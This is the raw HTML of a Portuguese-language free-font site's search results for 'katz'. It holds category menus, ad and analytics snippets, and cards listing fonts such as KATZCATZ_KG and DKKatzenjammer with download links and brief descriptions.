<li><a href="/3D.html"  title="3D Fontes">3D Fontes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fontes">50s Fontes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fontes">60s Fontes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fontes">80s Fontes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiguidades Fontes">Antiguidades Fontes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fontes">Art Deco Fontes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fontes">Art Nouveau Fontes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiático Fontes">Asiático Fontes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fontes">Atlético Fontes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fontes">Básico Fontes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Quebrado Fontes">Quebrado Fontes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Bolha Fontes">Letras Bolha Fontes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligráfico Fontes">Caligráfico Fontes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitais Fontes">Capitais Fontes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Carro Fontes">Carro Fontes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desenho Animado Fontes">Desenho Animado Fontes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natal Fontes">Natal Fontes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clássico Fontes">Clássico Fontes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cômico Fontes">Cômico Fontes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computador Fontes">Computador Fontes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Louco Fontes">Louco Fontes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Crespo Fontes">Crespo Fontes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativas Fontes">Decorativas Fontes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fontes">Dingbats Fontes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erodidas Fontes">Distorted Erodidas Fontes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pontilhado Fontes">Pontilhado Fontes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fontes">Drippy Fontes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Páscoa Fontes">Páscoa Fontes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fontes">Famosos Fontes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Extravagante Fontes">Extravagante Fontes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fontes">Farsi Fontes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Estrangeiros Fontes">Estrangeiros Fontes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fontes">Formal Fontes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Covarde Fontes">Covarde Fontes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fontes">Futurista Fontes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fontes">Gótico Fontes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafite Fontes">Grafite Fontes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Dia Das Bruxas Fontes">Dia Das Bruxas Fontes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscritas Fontes">Manuscritas Fontes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Oi-tech Fontes">Oi-tech Fontes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fontes">Hindi Fontes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Feriado Fontes">Feriado Fontes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Pavor Fontes">Pavor Fontes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagens &amp; Símbolos Fontes">Imagens &amp; Símbolos Fontes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fontes">Industrial Fontes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fontes">Kids Fontes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sujo Fontes">Sujo Fontes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fontes">Militar Fontes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Diversos Fontes">Diversos Fontes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fontes">Moderno Fontes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Filme Fontes">Filme Fontes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fontes">Musical Fontes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Latin Não Fontes">Latin Não Fontes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Antiquado Fontes">Antiquado Fontes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esboço Fontes">Esboço Fontes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fontes">Pixel Fontes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profissional Fontes">Profissional Fontes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fontes">Quirky Fontes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fontes">Regular Fontes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fontes">Retro Fontes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fontes">Rock Fontes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Círculo Fontes">Círculo Fontes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Serifa Fontes">Serifa Fontes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ficção Científica Fontes">Ficção Científica Fontes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fontes">Script Fontes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fontes">Serif Fontes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Esportes Fontes">Esportes Fontes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Chapa Para Estampar Fontes">Chapa Para Estampar Fontes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fontes">Elegante Fontes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnico Fontes">Técnico Fontes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Mostrar Fontes">TV Mostrar Fontes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Dactilógrafo Fontes">Dactilógrafo Fontes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fontes">Uncategorized Fontes</a><span class="circled blk">110065</span></li><li><a href="/Valentine.html"  title="Valentine Fontes">Valentine Fontes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fontes">Ondulado Fontes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fontes">Web 2.0 Fontes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ocidental Fontes">Ocidental Fontes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvagem Fontes">Selvagem Fontes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madeira Fontes">Madeira Fontes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fontes Top">Fontes Top</a></li><li><a href="/new-fonts.html" title="Novas Fontes">Novas Fontes</a></li><li><a href="/top-trends.html" title="Tendências">Tendências</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,538</strong> Fontes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,136,350</strong> baixar</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Novas Fontes"><p class="category_title_sidebar commercialfontscss">Novas Fontes</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Darkboats-Demo.font" title="Darkboats Demo Fonte">Darkboats Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gustisans-Regular.font" title="Gustisans-Regular Fonte">Gustisans-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cellavie.font" title="Cellavie Fonte">Cellavie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Awkward-Billy.font" title="Awkward Billy Fonte">Awkward Billy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Long-Weekend.font" title="Long Weekend Fonte">Long Weekend</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jacielle-Olievera.font" title="Jacielle Olievera Fonte">Jacielle Olievera</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Trymore.font" title="The Trymore Fonte">The Trymore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bondage-Regular.font" title="Bondage Regular Fonte">Bondage Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/King-Of-Dangdut.font" title="King Of Dangdut Fonte">King Of Dangdut</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chilly-Night.font" title="Chilly Night Fonte">Chilly Night</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Plain-And-Simple-Regular.font" title="Plain And Simple Regular Fonte">Plain And Simple Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bewilderment-Medium.font" title="Bewilderment Medium Fonte">Bewilderment Medium</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sandle.font" title="Sandle Fonte">Sandle</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Be-Childish.font" title="Be Childish Fonte">Be Childish</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Winter-Belly.font" title="Winter Belly Fonte">Winter Belly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hang-Writing-Jg-Regular.font" title="Hang Writing Jg Regular Fonte">Hang Writing Jg Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cabins-And-Castles.font" title="Cabins And Castles Fonte">Cabins And Castles</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Apollo-Butler.font" title="Apollo Butler Fonte">Apollo Butler</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / katz Fonte Pesquisa</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://pt.ffonts.net" class="freefontsbreadcrumblink">Fontes</a> 
	<span class="webfontsbreadcrumb s24"> / katz Fonte Pesquisa</span>
	<span class="webfontsbreadcrumb">/ (114)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://pt.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fontes por página</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Ordenar por</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top primeiro baixado</option><option value="date_add">Recentes primeiro</option><option value="title">Nome da fonte</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Enviar</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="katz">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Preview Personalizar</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Preview Personalizar">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Selecione a página: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/katz">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/katz">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/katz">4</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KATZCATZ_KG.font" title="KATZCATZ_KG" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KATZCATZ_KG
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jan 29 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KATZCATZ_KG.font" title="KATZCATZ_KG" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/A/KATZCATZ_KG.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/A/KATZCATZ_KG.webp" width="730" height="200" alt="KATZCATZ_KG  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/A/KATZCATZ_KG_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/A/KATZCATZ_KG.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KATZCATZ_KG.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KATZCATZ_KG Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">1230 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KATZCATZ_KG.font" title="KATZCATZ_KG Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/DieGrinsekatze.font" title="DieGrinsekatze" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DieGrinsekatze
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 09 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Chequered Ink - chequered.ink/  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with bold, irregular letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/DieGrinsekatze.font" title="DieGrinsekatze" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/I/DieGrinsekatze.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/I/DieGrinsekatze.webp" width="730" height="200" alt="DieGrinsekatze  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/I/DieGrinsekatze_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/I/DieGrinsekatze.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/DieGrinsekatze.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DieGrinsekatze Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">286 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/DieGrinsekatze.font" title="DieGrinsekatze Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KGKATZ2.font" title="KGKATZ2" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KGKATZ2
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Katz Fontz - katzfonts.50megs.com/kg.html  )</span></p><p class="s11 tdu"><span class="blk"> An ornate, decorative font with floral embellishments on each character.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KGKATZ2.font" title="KGKATZ2" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGKATZ2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGKATZ2.webp" width="730" height="200" alt="KGKATZ2  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGKATZ2_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/G/KGKATZ2.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KGKATZ2.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KGKATZ2 Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">89 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KGKATZ2.font" title="KGKATZ2 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/KATZVAL5_KG.font" title="KATZVAL5_KG" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KATZVAL5_KG
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Katz Fontz - katzfonts.50megs.com/kg.html  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with cartoon figures, perfect for playful designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/KATZVAL5_KG.font" title="KATZVAL5_KG" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/A/KATZVAL5_KG.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/A/KATZVAL5_KG.webp" width="730" height="200" alt="KATZVAL5_KG  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/A/KATZVAL5_KG_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/A/KATZVAL5_KG.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/KATZVAL5_KG.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KATZVAL5_KG Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">80 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/KATZVAL5_KG.font" title="KATZVAL5_KG Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/noakatz.font" title="noakatz" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                noakatz
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 31 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by weknow - Wino S Kadir  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with geometric shapes and unique cut-out patterns.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/noakatz.font" title="noakatz" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz.webp" width="730" height="200" alt="noakatz  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/N/O/noakatz.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/noakatz.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="noakatz Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">268 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/noakatz.font" title="noakatz Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/101-Black-KatZ.font" title="101! Black KatZ" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                101! Black KatZ
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 24 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/101-Black-KatZ.font" title="101! Black KatZ" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/101-Black-KatZ.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/101-Black-KatZ.webp" width="730" height="200" alt="101! Black KatZ  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/101-Black-KatZ_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/101-Black-KatZ.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/101-Black-KatZ.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="101! Black KatZ Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">1402 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/101-Black-KatZ.font" title="101! Black KatZ Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/DKKatzenjammer.font" title="DKKatzenjammer" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DKKatzenjammer
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Dec 05 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Hanoded  )</span></p><p class="s11 tdu"><span class="blk"> A bold, distressed font with a vintage, grunge aesthetic and playful cat icons.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/DKKatzenjammer.font" title="DKKatzenjammer" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/K/DKKatzenjammer.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/K/DKKatzenjammer.webp" width="730" height="200" alt="DKKatzenjammer  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/K/DKKatzenjammer_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/K/DKKatzenjammer.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/DKKatzenjammer.font.download" 
